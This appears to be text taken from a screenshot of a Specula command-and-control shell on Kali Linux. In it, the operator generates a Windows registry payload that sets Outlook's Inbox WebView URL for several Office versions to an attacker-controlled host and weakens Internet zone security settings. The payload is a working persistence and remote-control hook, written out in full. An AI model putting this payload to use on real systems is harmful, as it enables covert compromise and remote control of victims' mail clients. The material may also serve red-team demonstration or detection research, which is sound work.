 [*] Type help for usage
Specula C2 shell
SpeculaC2>agents
No available SpeculaC2 Agents.
SpeculaC2>generatehooker
[+] Generating .reg payload
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\15.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\14.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{261B8CA9-3BAF-4BD0-B0C2-BF04286785C6}\iexplore]
"Flags"=dword:00000004
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2]
"140C"=dword:00000000
"1200"=dword:00000000
"1201"=dword:00000003
SpeculaC2>
┌──(venv)─(kali㉿bytebandit)-[~/demo/specula-public-stage]
└─$ tail -f specula_log.txt